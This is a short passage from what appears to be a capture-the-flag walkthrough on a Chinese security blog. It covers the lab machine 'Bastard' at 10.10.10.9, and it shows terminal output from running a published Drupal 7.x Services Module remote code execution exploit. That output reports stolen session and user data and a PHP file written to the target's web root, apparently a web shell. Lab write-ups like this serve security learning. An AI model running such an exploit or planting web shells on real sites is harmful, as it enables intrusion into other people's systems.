 php >
php > echo $phpCode
php >
php > quit
root@dayukali:~/Desktop/dayuBastard#
root@dayukali:~/Desktop/dayuBastard#
root@dayukali:~/Desktop/dayuBastard# php dayu_exploit.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9//dayuxiyou.php
root@dayukali:~/Desktop/dayuBastard#
dayuBasta
impacket
10.10.10.9
大余安全
https://blog.csdn.net/qq_34801745